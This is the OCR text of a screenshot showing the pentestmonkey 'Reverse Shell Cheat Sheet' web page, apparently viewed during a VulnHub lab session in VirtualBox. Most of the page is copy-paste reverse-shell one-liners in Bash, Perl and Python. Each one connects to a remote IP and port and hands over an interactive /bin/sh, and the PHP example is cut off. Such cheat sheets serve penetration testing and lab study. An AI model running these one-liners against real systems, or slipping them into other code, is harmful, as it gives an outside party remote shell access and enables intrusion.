 Reverse Shell Cheat Sheet | pentestmonkey - Google Chrome
SP: eric ~ VulnHub
Reverse Shell Cheat Sheet | p
admin login
Blog under construction
Not secure
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Taking the monkey work out of pentesting
Site News
Blog
Tools
Yaptest
Cheat Sheets
Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
RSS Feed
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use
Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in
($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.d
up2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work, try
4, 5, 6…
OBS 0.0.1 (linux) - Pro...
Oracle VM VirtualBox ...
eric [Running] - Oracl...
Reverse Shell Cheat S...
git log -p
eric — Dolphin
notes — Kate
6
20:59